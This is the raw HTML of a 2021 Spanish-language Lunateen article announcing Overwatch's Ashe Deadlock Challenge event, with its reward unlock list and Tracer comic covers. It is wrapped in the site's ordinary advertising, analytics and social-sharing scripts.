

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lunateen.perfil.com/overwatch-presenta-el-desafio-deadlock-de-ashe/
body_size: 11222
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<!-- Navegg Publisher -->
<script id="navegg" type="text/javascript" src="//tag.navdmp.com/tm23878.js"></script>
<!-- Navegg Publisher -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<meta name="google-site-verification" content="JZSj6svkoHJ_upA7_L_tkXwQ0M7rQ_ddQdUPa1VXCQM" />
<meta name="MediaFem-tag" content="NTgwMw=="/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	
<title>Overwatch presenta el Desafío Deadlock de Ashe | Lunateen</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://lunateen.perfil.com/wp-content/themes/luna2017/favicon.png" rel="shortcut icon" type="image/x-icon" />
	<link rel="pingback" href="https://lunateen.perfil.com/xmlrpc.php">
	
	
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

	<!--[if lt IE 9]>
	<script src="https://lunateen.perfil.com/wp-content/themes/luna2017/js/html5.js"></script>
		<![endif]-->
	<link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,900,300italic,400italic,700italic,900italic' rel='stylesheet' type='text/css'>
	
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lunateen &raquo; Feed" href="https://lunateen.perfil.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lunateen &raquo; Feed de los comentarios" href="https://lunateen.perfil.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lunateen.perfil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='perfil-video-widget-css-css'  href='https://lunateen.perfil.com/wp-content/plugins/minuto-noticias/css/pvw.css?ver=1.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://lunateen.perfil.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://lunateen.perfil.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='customcss-css'  href='https://lunateen.perfil.com/wp-content/plugins/video-eplanning//css/custom.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='https://lunateen.perfil.com/wp-content/themes/luna2017/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='perfil-referer-widget-css'  href='https://lunateen.perfil.com/wp-content/plugins/perfil-referer/css/prw.css?ver=2.0.5' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js?ver=5.5.17' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://lunateen.perfil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lunateen.perfil.com/wp-json/wp/v2/posts/25923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lunateen.perfil.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lunateen.perfil.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Tini, MyA y Duki en un super remix de 2:50' href='https://lunateen.perfil.com/tini-mya-y-duki-en-un-super-remix-de-250/' />
<link rel='next' title='Hoy concierto gratis de Ed Sheeran en Tik Tok a las 17' href='https://lunateen.perfil.com/hoy-concierto-gratis-de-ed-sheeran-en-tik-tok-a-las-17/' />
<link rel="canonical" href="https://lunateen.perfil.com/overwatch-presenta-el-desafio-deadlock-de-ashe/" />
<link rel='shortlink' href='https://lunateen.perfil.com/?p=25923' />
<link rel="alternate" type="application/json+oembed" href="https://lunateen.perfil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flunateen.perfil.com%2Foverwatch-presenta-el-desafio-deadlock-de-ashe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lunateen.perfil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flunateen.perfil.com%2Foverwatch-presenta-el-desafio-deadlock-de-ashe%2F&#038;format=xml" />
<script type="text/javascript" src="//www.perfil.com/static/js/app/app.js" data-client="ut/2b79"></script><script type="text/javascript" src="//hls.e-planning.video/video/js/eplvideo.js" data-client="ut/2b79"></script>		<meta property="og:title" content="  Overwatch presenta el Desafío Deadlock de AsheLunateen"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://lunateen.perfil.com/overwatch-presenta-el-desafio-deadlock-de-ashe/"/>        
		 
		<meta property="og:image" content="https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_YoungAshe_JPA_002a-150x150.jpg"/>
	<meta property="og:site_name" content="Lunateen"/>
	<meta property="fb:admins" content=""/>
	<meta property="og:description" content="Ya está disponible la flamante versión del juego, con skins gratis hasta julio y otras grandes novedades! Enterate de todo acá!"/>

<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://lunateen.perfil.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/xml/media-rss.php' />
<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script type='text/javascript'>jQuery(document).ready(function($){jQuery('body').prepend('<div class="contBar"><div class="back" onclick="goBack()"><span class="fa fa-arrow-circle-o-left"></span><span class="text">Volver a</span><div class="img"><img src="//www.perfil.com/static/img/_logo.png" alt=""></div></div><div class="menu"><ul><li><a href="http://www.perfil.com/ultimo-momento/"><b>ahora</b></a></li><li><a href="http://www.perfil.com/columnistas/">columnistas</a></li><li><a href="http://www.perfil.com/politica/">politica</a></li><li><a href="http://www.perfil.com/economia/">economia</a></li><li><a href="http://442.perfil.com/">deportes</a></li><li><a href="http://exitoina.perfil.com/">espectaculos</a></li><li><a href="http://rouge.perfil.com/">mujer</a></li><li><a href="http://www.perfil.com/protagonistas/">protagonistas</a></li></ul><ul id="moreMenu"><li><a href="">columnistas</a></li><li><a href="">politica</a></li><li><a href="">economia</a></li><li><a href="">deportes</a></li><li><a href="">espectaculos</a></li><li><a href="">mujer</a></li><li><a href="">protagonistas</a></li></ul></div></div><img class="goBack" src="//www.perfil.com/static/img/back.png" alt="Volver a Perfil.com" onclick="goBack()" title="Volver a Perfil">');if(document.referrer != undefined&&(document.referrer.indexOf('www.perfil.com')>0||document.referrer.indexOf('m.perfil.com')>0)){ enablePerfilHeader();}});
var displayBack = false;
function enablePerfilHeader(){jQuery('div.contBar').css('display','block');displayBack=true;jQuery('body').css('margin-top','0');}
function goBack(){window.history.back();}
jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100&&displayBack){jQuery('.goBack').fadeIn();}else{jQuery('.goBack').fadeOut();}});

</script>
	
		<script type="text/javascript" src="https://lunateen.perfil.com/wp-content/themes/luna2017/js/script.js?v=0.1"></script>

	
	<script type="text/javascript">
		// Configure the adblock detector
		(function(){
			if(typeof window.adblockDetector === 'undefined') {
				console.log("ABP?");
			} else {
				window.adblockDetector.init({});
			}
		}());
	</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH6JWGZ');</script>
<!-- End Google Tag Manager -->

<!-- DMP Targetly script begin -->
<script type="text/javascript"> var _rl_cn = _rl_cn || 0,_rl_ptc = ("https:" == window.location.protocol ? "https" : "http"); window._rl_ids = window._rl_ids || []; window._rely = window._rely || []; _rl_ids.push({pid:909,src:0}); _rely.send = _rely.send?_rely.send:function() {}; (function() { var rl = document.createElement("script"); rl.type = "text/javascript"; rl.async = true; rl.src = _rl_ptc + "://api.retargetly.com/loader?id=" + _rl_ids[_rl_ids.length-1].pid; rl.id = "rely-api-"+(_rl_cn++); var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(rl, s); })(); </script>
<!-- DMP Targetly script end --><!--Twitter box-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@LunateenOficial">
<meta name="twitter:creator" content="@LunateenOficial">
<meta name="twitter:title" content="Overwatch presenta el Desafío Deadlock de Ashe">
<meta name="twitter:description" content="Ya está disponible la flamante versión del juego, con skins gratis hasta julio y otras grandes novedades! Enterate de todo acá!">
<meta name="twitter:image" content="https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_YoungAshe_JPA_002a-1024x576.jpg">

<meta property="og:type" content="article" />
<meta property="og:title" content="Overwatch presenta el Desafío Deadlock de Ashe" />
<meta property="og:url" content="https://lunateen.perfil.com/overwatch-presenta-el-desafio-deadlock-de-ashe/" />
<meta property="og:description" content="Ya está disponible la flamante versión del juego, con skins gratis hasta julio y otras grandes novedades! Enterate de todo acá!" />
<meta property="og:site_name" content="Lunateen" />
<meta property="og:image" content="https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_YoungAshe_JPA_002a-1024x576.jpg" />


<!-- navegg start -->
<script id="navegg" type="text/javascript">
    (function(n,v,g){o='Navegg';if(!n[o]){
        a=v.createElement('script');a.src=g;b=document.getElementsByTagName('script')[0];
        b.parentNode.insertBefore(a,b);n[o]=n[o]||function(parms){
            n[o].q=n[o].q||[];n[o].q.push([this, parms])};}})
    (window, document, 'https://tag.navdmp.com/universal.min.js');
    window.naveggReady = window.naveggReady||[];
    window.nvgID = new Navegg({
        acc: 56362
    });
</script>
<!-- navegg end -->

</head>

<body class="post-template-default single single-post postid-25923 single-format-standard group-blog masthead-fixed singular">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH6JWGZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script type="text/javascript" src="/wp-content/themes/luna2017/js/eplanning.js"></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/all.js#xfbml=1&appId=733796846635173";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



<!-- Begin comScore Inline Tag 1.1302.13 --> 
<div style="display:none;">
<script type="text/javascript"> 
// <![CDATA[
function udm_(e){var t="comScore=",n=document,r=n.cookie,i="",s="indexOf",o="substring",u="length",a=2048,f,l="&ns_",c="&",h,p,d,v,m=window,g=m.encodeURIComponent||escape;if(r[s](t)+1)for(d=0,p=r.split(";"),v=p[u];d<v;d++)h=p[d][s](t),h+1&&(i=c+unescape(p[d][o](h+t[u])));e+=l+"_t="+ +(new Date)+l+"c="+(n.characterSet||n.defaultCharset||"")+"&c8="+g(n.title)+i+"&c7="+g(n.URL)+"&c9="+g(n.referrer),e[u]>a&&e[s](c)>0&&(f=e[o](0,a-8).lastIndexOf(c),e=(e[o](0,f)+l+"cut="+g(e[o](f+1)))[o](0,a)),n.images?(h=new Image,m.ns_p||(ns_p=h),h.src=e):n.write("<","p","><",'img src="',e,'" height="1" width="1" alt="*"',"><","/p",">")};
udm_('http'+(document.location.href.charAt(4)=='s'?'s://sb':'://b')+'.scorecardresearch.com/b?c1=2&c2=6906401&ns_site=luz&name=videojuegos.articulo.overwatch-presenta-el-desafio-deadlock-de-ashe');
// ]]>
</script>
<noscript><p><img src="https://b.scorecardresearch.com/p?c1=2&amp;c2=6906401&amp;ns_site=luz&amp;name=videojuegos.articulo.overwatch-presenta-el-desafio-deadlock-de-ashe" height="1" width="1" alt="*"></p></noscript> 
</div>
<!-- End comScore Inline Tag -->

<script type="text/javascript">
//<![CDATA[
<!--  
	var pantalla = $(window).width();
	var banner;
	//version:2.0.3
	if(pantalla > 1070) {
				banner = ["970x90","300x250x1","300x250x2","300x250x3","300x250x4","160x600x1","160x600x2","970x250","layer"];
	} else if(pantalla > 750 && pantalla < 1071) {
				banner = ["728x90","320x50x1","320x50x2"];		
	} else if (pantalla < 751 && pantalla > 480) {
		banner = ["468x60","320x50x1","320x50x2"];		
	} else if (pantalla > 300 && pantalla < 481){
		banner = ["320x50x1","320x50x2"];
	}
	var eplDoc = document; var eplLL = false; 
	var eS1 = 'us.img.e-planning.net';
	var eplArgs = { iIF:1,sV:"https://ads.us.e-planning.net/",vV:"4",sI:"2bb5",sec:"videojuegos",ss:"articulo",
		eIs:banner 
		};
	eplCheckStart();
//-->
//]]>
</script>

	<!-- COMIENZA HEADER -->

	<header id="mainhead" class="nolimitado">


			<script type="text/javascript" language="JavaScript">
			if ( $(window).width() >= 1260){
				eplAD4M("160x600x1");
				eplAD4M("160x600x2");
			}
			</script>

	<script type="text/javascript">
		setInterval(function(){
			 if($.trim($('#eplAdDiv160x600x1').html()) != "" || $.trim($('#eplAdDiv160x600x2').html()) != "") {
				$(document).ready(function(){skinBanner();});
				 }
		},500);

	</script>

		<h1 id="logo-caras"><a href="https://lunateen.perfil.com/" rel="home">Lunateen</a></h1>
		
		
        <div id="social-header">
			<p id="rss"><a href="/feed/" title="RSS" >RSS</a></p>
			<p id="instagram"><a href="https://www.instagram.com/lunateenoficial/" title="G Plus" >G Plus</a></p>
			<p id="facebook"><a href="https://www.facebook.com/LunateenOficial/" title="Facebook" >Facebook</a></p>
			<p id="twitter"><a href="https://twitter.com/lunateenoficial" title="Twitter" >Twitter</a></p>
		</div><!-- social-header -->
		
	</header><!-- mainhead -->
	<div class="limpiar"></div>
	<nav id="menu-principal" class="nolimitado">
		<div class="ocultar" id="mostrar-menu"><span></span>SECCIONES</div>
		<ul id="menu-temas">
			<li class="temas">SECCIONES<i></i></li>
			<li id="menu-item-12987" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12987"><a href="https://lunateen.perfil.com/?tema=fandom">Fandom</a></li>
<li id="menu-item-12989" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12989"><a href="https://lunateen.perfil.com/?tema=news">News</a></li>
<li id="menu-item-12991" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12991"><a href="https://lunateen.perfil.com/?tema=cinemania">Cinemanía</a></li>
<li id="menu-item-12993" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12993"><a href="https://lunateen.perfil.com/?tema=tele">Tele</a></li>
<li id="menu-item-12995" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12995"><a href="https://lunateen.perfil.com/?tema=stars">Stars</a></li>
<li id="menu-item-12997" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12997"><a href="https://lunateen.perfil.com/?tema=musica">Música</a></li>
<li id="menu-item-12999" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12999"><a href="https://lunateen.perfil.com/?tema=gamer">Gamer</a></li>
<li id="menu-item-13001" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-13001"><a href="https://lunateen.perfil.com/?tema=beauty">Beauty</a></li>
	  	</ul>
	</nav>
	<!-- menu-principal -->
	<section id="subheader" class="nolimitado">
		<script type="text/javascript" src="https://lunateen.perfil.com/wp-content/themes/luna2017/js/date.js"></script> <form role="search" method="get" class="search-form" action="https://lunateen.perfil.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>    </section>
<div class="limpiar"></div>


		<header id="header-chico" class="ocultar">
		<div id="header-chico-grupo" class="nolimitado">
			<div id="logo-chico"><a href="https://lunateen.perfil.com/" rel="home">Lunateen</a></div><!-- logo-chico -->
	        <div id="social-header-chico">
				<p id="rss"><a href="/feed/" title="RSS" >RSS</a></p>
					<p id="gplus"><a href="https://plus.google.com/+Perfilcom" title="G Plus" >G Plus</a></p>
			<p id="facebook"><a href="https://www.facebook.com/LunateenOficial/" title="Facebook" >Facebook</a></p>
			<p id="twitter"><a href="https://twitter.com/lunateenoficial" title="Twitter" >Twitter</a></p>
			</div><!-- social-header -->
		</div>
	</header><!-- header-chico -->
    
	<div id="takeover0_div"></div>

	<!-- TERMINA HEADER -->

	<section id="main" class="nolimitado">

<div id="contenido">
<aside id="sidebar">
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><!-- PUBLICIDAD -->
<div class="banner-ultradestacadas">
<div id="takeover2_div"></div>
<script type="text/javascript" language="JavaScript">
  if ( $(window).width() >= 840){
      eplAD4M("300x250x1");
   }
</script>

</div></div>
		</aside>	
	
	
	
		
	
	
	
	
	
	
		
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://lunateen.perfil.com/barbi-dash-en-los-latin-grammy/">Barbi Dash en los Latin Grammy</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/arranco-la-ultima-comic-con-del-ano/">Arrancó la última Comic Con del año</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/el-dia-del-kimchi-se-celebro-con-musica-y-degustaciones/">El Día del Kimchi se celebró con música y degustaciones</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/en-diciembre-la-argentina-comic-con-celebrara-20-ediciones/">En diciembre la Argentina Comic Con celebrará 20 ediciones</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/finalmente-llega-el-podcast-del-zapping-zone/">Finalmente llega el podcast del Zapping Zone</a>
									</li>
					</ul>

		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><!-- PUBLICIDAD --><script>
   if ( $(window).width() >= 840){
      eplAD4M("300x250x3");
         }
</script>
</div>
		</aside>
<!-- Minuto de Noticias START -->
<aside class='widget widget_text'>

</aside>
<!-- Minuto de Noticias END -->
<aside id="text-5" class="widget widget_text">			<div class="textwidget"><div id="feedPerfilcom">
    <h3>Las más leídas en Perfil.com</h3>
    <div id="rankPerfilcom"><ul></ul></div>
</div>
<script type="text/javascript">
$(document).ready(function() {
     $('#rankPerfilcom ul').load('/rsc/rankings/perfil/most-viewed-list-10-0.html');
});
</script></div>
		</aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><!-- PUBLICIDAD --><script>
   if ( $(window).width() >= 840){
       eplAD4M("300x250x4");
   }
</script></div>
		</aside></aside>
<!-- #sidebar -->
	<div id="contenido-general-articulo">
		<header>
		<div id="lafoto"><img src="https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_YoungAshe_JPA_002a-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" srcset="https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_YoungAshe_JPA_002a-1024x576.jpg 1024w, https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_YoungAshe_JPA_002a-300x169.jpg 300w, https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_YoungAshe_JPA_002a-768x432.jpg 768w, https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_YoungAshe_JPA_002a.jpg 1300w" sizes="(max-width: 660px) 100vw, 660px" /><div class="ampliar"><a href='https://lunateen.perfil.com/overwatch-presenta-el-desafio-deadlock-de-ashe/ovr_presskit_ashemicroevent_youngashe_jpa_002a/'>Ver Galer&iacute;a</a></div></div><!--#lafoto-->		</header>
		<div class="lanota">
		<div class="dia-publicacion">24/06/2021</div><h3 class="volanta-tema"><a href="https://lunateen.perfil.com/category/videojuegos/">Videojuegos</a></h3>		<h1>Overwatch presenta el Desafío Deadlock de Ashe</h1>
		<div id="descripcion"><p>Ya está disponible la flamante versión del juego, con skins gratis hasta julio y otras grandes novedades! Enterate de todo acá!</p>
</div>
		<div class="social-articulo">

	<div class="fb-share-button" data-href="https://lunateen.perfil.com/overwatch-presenta-el-desafio-deadlock-de-ashe/" data-type="button"></div>
	<g:plus action="share" annotation="none" ></g:plus>
	<script type="text/javascript">
		window.___gcfg = {
			lang: 'es-US'
		};
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>

	<a href="https://twitter.com/share" class="twitter-share-button" data-lang="es" data-url="https://lunateen.perfil.com/overwatch-presenta-el-desafio-deadlock-de-ashe/" data-text="Overwatch presenta el Desafío Deadlock de Ashe" data-count="none" >Tweet</a>
	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

	<script src="//platform.linkedin.com/in.js" type="text/javascript">
		lang: es_ES
	</script>
	<script type="IN/Share"></script>

	<script type="text/javascript">(function(){var x=document.createElement('script'), s=document.getElementsByTagName('script')[0];x.async=true;x.src='https://widgets.itaringa.net/share.js';s.parentNode.insertBefore(x,s)})()</script>
	<t:sharer data-layout="small"></t:sharer>

</div><!-- social-articulo  -->
	<script type="text/javascript" language="JavaScript">
				if ( $(window).width() >= 1070){
					eplAD4M("970x90");
				} else if($(window).width() > 750 && $(window).width() < 1070) {
					eplAD4M("728x90");
				} else if($(window).width() > 300 && $(window).width() < 750) {
					eplAD4M("320x250x1");
				}
	</script>

		<div id="content">
			
<p>El <strong><em>Desafío Deadlock de Ashe</em></strong> ya está disponible en PC, Xbox, PlayStation y Nintendo Switch y, si jugás <strong><em>Overwatch </em></strong>hasta el 5 de julio, podrás obtener recompensas nuevas, incluido el nuevo diseño legendario de Ashe y B.O.B. Ya comenzó el cross-play. Mirá el anticipo: </p>



<iframe id="vrudo" class="vrudo" src="//rudo.video/vod/bLVOeZ" width="600" height="338" allowscriptaccess="always" allowfullscreen="true" webkitallowfullscreen="true" frameborder="0" scrolling="no" allow="autoplay; fullscreen"></iframe>



<p>Además, Blizzard Entertainment formó equipo con Coca-Cola, Diamond Comics y la artista <strong>Afua Richardson </strong>para lanzar dos portadas alternativas de<strong><em> Overwatch: Tracer</em></strong>.</p>



<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="576" src="https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_YoungAshe_JPA_005-1024x576.jpg" alt="" class="wp-image-25924" srcset="https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_YoungAshe_JPA_005-1024x576.jpg 1024w, https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_YoungAshe_JPA_005-300x169.jpg 300w, https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_YoungAshe_JPA_005-768x432.jpg 768w, https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_YoungAshe_JPA_005.jpg 1300w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Para conseguir los conseguir objetos cosméticos deberás:<br>Juega 9 partidas | Ícono de jugador<br>Juega 18 partidas | Spray<br>Juega 27 partidas | Diseño legendario de Ashe y B.O.B.<br>Ganar una partida cuenta como jugar 2 partidas<br>Mira Overwatch en Twitch para obtener más objetos cosméticos:<br>Mira 2 horas | 1 spray<br>Mira 4 horas | 2 sprays<br>Mira 6 horas | 3 sprays</p>



